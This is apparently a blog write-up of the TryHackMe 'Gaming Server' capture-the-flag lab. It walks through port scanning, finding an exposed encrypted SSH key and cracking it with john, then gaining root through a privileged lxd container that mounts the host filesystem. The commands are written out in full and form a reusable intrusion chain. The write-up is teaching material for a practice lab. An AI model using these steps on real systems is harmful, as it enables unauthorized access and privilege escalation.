Here is a quick and dirty write up for the TryHackMe Room: Gaming Server
https://tryhackme.com/room/gamingserver

Can you gain access to this gaming server built by amateurs with no experience of web development and take advantage of the deployment system.
Enumeration
Ok lets have a look what ports are open, for this lets combine rustscan with some nmap arguments.
rustscan IP-Address --ulimit 10000 -- oA gamingserver -vvvv
rustscan 10.10.48.36 --ulimit 10000 -- -oA gamingserver -vvv
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Faster Nmap scanning with Rust.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/tj/.config/rustscan/config.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.48.36:80
Open 10.10.48.36:22
[~] Starting Nmap
[>] The Nmap command to be run is nmap -oA gamingserver -vvv -A -vvv -p 80,22 10.10.48.36
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-31 16:41 BST
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 16:41
Completed NSE at 16:41, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 16:41
Completed NSE at 16:41, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 16:41
Completed NSE at 16:41, 0.00s elapsed
Initiating Ping Scan at 16:41
Scanning 10.10.48.36 [2 ports]
Completed Ping Scan at 16:41, 2.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 16:41
Completed Parallel DNS resolution of 1 host. at 16:41, 0.03s elapsed
DNS resolution of 1 IPs took 0.03s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 16:41
Scanning 10.10.48.36 [2 ports]
Discovered open port 80/tcp on 10.10.48.36
Discovered open port 22/tcp on 10.10.48.36
Completed Connect Scan at 16:41, 0.04s elapsed (2 total ports)
Initiating Service scan at 16:41
Scanning 2 services on 10.10.48.36
Completed Service scan at 16:41, 6.07s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.48.36.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 16:41
Completed NSE at 16:41, 1.16s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 16:41
Completed NSE at 16:41, 0.12s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 16:41
Completed NSE at 16:41, 0.00s elapsed
Nmap scan report for 10.10.48.36
Host is up, received syn-ack (0.036s latency).
Scanned at 2020-08-31 16:41:30 BST for 10s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 34:0e:fe:06:12:67:3e:a4:eb:ab:7a:c4:81:6d:fe:a9 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCrmafoLXloHrZgpBrYym3Lpsxyn7RI2PmwRwBsj1OqlqiGiD4wE11NQy3KE3Pllc/C0WgLBCAAe+qHh3VqfR7d8uv1MbWx1mvmVxK8l29UH1rNT4mFPI3Xa0xqTZn4Iu5RwXXuM4H9OzDglZas6RIm6Gv+sbD2zPdtvo9zDNj0BJClxxB/SugJFMJ+nYfYHXjQFq+p1xayfo3YIW8tUIXpcEQ2kp74buDmYcsxZBarAXDHNhsEHqVry9I854UWXXCdbHveoJqLV02BVOqN3VOw5e1OMTqRQuUvM5V4iKQIUptFCObpthUqv9HeC/l2EZzJENh+PmaRu14izwhK0mxL
| 256 49:61:1e:f4:52:6e:7b:29:98:db:30:2d:16:ed:f4:8b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEaXrFDvKLfEOlKLu6Y8XLGdBuZ2h/sbRwrHtzsyudARPC9et/zwmVaAR9F/QATWM4oIDxpaLhA7yyh8S8m0UOg=
| 256 b8:60:c4:5b:b7:b2:d0:23:a0:c7:56:59:5c:63:1e:c4 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOLrnjg+MVLy+IxVoSmOkAtdmtSWG0JzsWVDV2XvNwrY
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: House of danak
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 16:41
Completed NSE at 16:41, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 16:41
Completed NSE at 16:41, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 16:41
Completed NSE at 16:41, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.30 seconds
Ok so it appears that SSH (22) and HTTP (80) are open, as we do not have a username or password lets take a look at the webserver.
browsing around the site we see an Uploads button
This takes us to a directory that conatins 3 files


dict.lst appears to be a wordlist so we will take a copy of that incase it comes in useful later.
Looking around the site there appears to be nothing but lorem ipsum holder text, so lets have quick look at the source code. On the front page we see the below note at the bottom of the code

hmm, john could be a username so lets keep a note of that.
at this point I ran hydra with the dict.lst and john against ssh but no luck :(
Ok, seems we are do not have anything else lets try nikto
nikto --url http://IP-Address


Nikto has found another directory ( /secret ) which we did not previously have, looking in this directory we find a secretKey.
Looking at the contents of this file it appears to be a encrypted SSH private key
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,82823EE792E75948EE2DE731AF1A0547
T7+F+3ilm5FcFZx24mnrugMY455vI461ziMb4NYk9YJV5uwcrx4QflP2Q2Vk8phx
H4P+PLb79nCc0SrBOPBlB0V3pjLJbf2hKbZazFLtq4FjZq66aLLIr2dRw74MzHSM
FznFI7jsxYFwPUqZtkz5sTcX1afch+IU5/Id4zTTsCO8qqs6qv5QkMXVGs77F2kS
Lafx0mJdcuu/5aR3NjNVtluKZyiXInskXiC01+Ynhkqjl4Iy7fEzn2qZnKKPVPv8
9zlECjERSysbUKYccnFknB1DwuJExD/erGRiLBYOGuMatc+EoagKkGpSZm4FtcIO
As this is encrypted we will need a password, here we need ssh2john to extract the hash from the key into a format we can deal with. ssh2john should be installed as part of the john package but was not in my path so I had to find it.
Cracking the Key
To locate ssh2john and crack the password for the private key I ran the following
find / -iname "ssh2john*" 2>/dev/null
/usr/share/john/ssh2john.py secreKey > crackme.txt
john crackme.txt -w dict.lst

This return the password of **** for the private keyfile. Using this password I was able to log in and retrieve the user.txt
chmod 0600
ssh -i secretKey john@ip-address
PrivEsc
This took me a while to find, highoncoffee & linpeas both suggested sudo as a privesc but as we did not have the password for John this did not help at all.
Whilst running these scripts I did notice that lxc and lxd were installed, my first thought was
hmm Am I in a container ?
However I was not, but after a quick Google I stumbled across https://book.hacktricks.xyz/linux-unix/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation. Unfortunately the TryHackMe server did not have internet access so I ended up building the alpine container on my local machine then scp'd it across to the server.
Local Machine
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
./build-alpine -a i686
scp -i ../secretKey alpine-version-tar.gz john@ip-address:
Gaming Server
lxc image import ./alpine-version-tar.gz --alias myimage
lxc init myimage mycontainer -c security.privileged=true
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
lxc start mycontainer

lxc exec mycontainer /bin/sh
This put me into the LXD container which had the local filesystem mounted under /mnt/root, I could then browse to /mnt/root/root/ and read root.txt as my UID in the container matched the mounted filesystem.
Boom another boot2root box done, thank you for reading and if you enjoyed this you can find me over at Twitch.tv/apjone where I do TryHackMe, Hack The Box & Vulnhub machines live.